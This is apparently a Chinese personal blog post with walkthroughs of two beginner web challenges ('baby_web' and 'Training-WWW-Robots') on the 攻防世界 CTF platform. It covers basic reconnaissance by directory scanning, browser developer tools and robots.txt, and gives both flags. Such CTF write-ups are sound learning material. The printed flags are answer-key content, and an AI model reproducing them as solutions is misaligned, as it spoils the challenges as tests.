写在前面:

此博客仅用于记录个人学习进度,学识浅薄,若有错误观点欢迎评论区指出。欢迎各位前来交流。(部分材料来源网络,若有侵权,立即删除)

攻防世界web PART01





baby_web

- 初始页面



- 第一反应是index.php

- 输入发现不对





- 那就用御剑扫一扫

- 扫不到任何有用的东西





- 那就F12一下

- 可以看到发过来的包里是有index.php的

- flag{very_baby_web}

- get it





Training-WWW-Robots

- robots

- 想到了robots协议

- 话不多说访问一下呗

- 出现了一个路径

- 访问一下

- cyberpeace{0b68a74e7506d5f6349a437023b041be}

- get it





